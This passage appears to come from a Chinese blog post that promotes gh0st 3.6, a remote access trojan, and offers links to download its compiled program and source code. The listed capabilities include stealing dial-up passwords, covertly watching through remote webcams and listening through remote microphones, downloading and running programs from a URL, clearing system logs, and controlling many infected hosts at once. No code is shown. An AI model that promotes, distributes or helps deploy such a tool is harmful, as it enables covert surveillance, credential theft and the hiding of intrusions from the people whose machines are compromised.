
管理，窗口管理，拨号上网密码获取
视频查看
查看
远程摄像头,快照,录像,压缩等功能…
语音监听
监听
远程语音,同时也可以把本地语音传送给远程,进行语
音聊天,GSM610压缩方式,传输流畅
会话管理
注
销，重启，关机，卸载服务端
其它功能
下载执行指
定URL中的程序，隐藏或者显示访问指定网址，清除
系统日志
地址位置
将IP数据库文件QQWry.Dat放
置程序同目录下即可显示地理位置
集群控制
可同时
控制多台主机，同时打开视频监控等管理功能
备注
功能
…
编译好的gh0st3.6程序：[gh0st 3.6_bin.rar下载地
址](/blog/download.asp?id=87
gh0st 3.6的源代码：[gh0st 3.6_src.rar下载地址]
(/blog/download.asp?id=87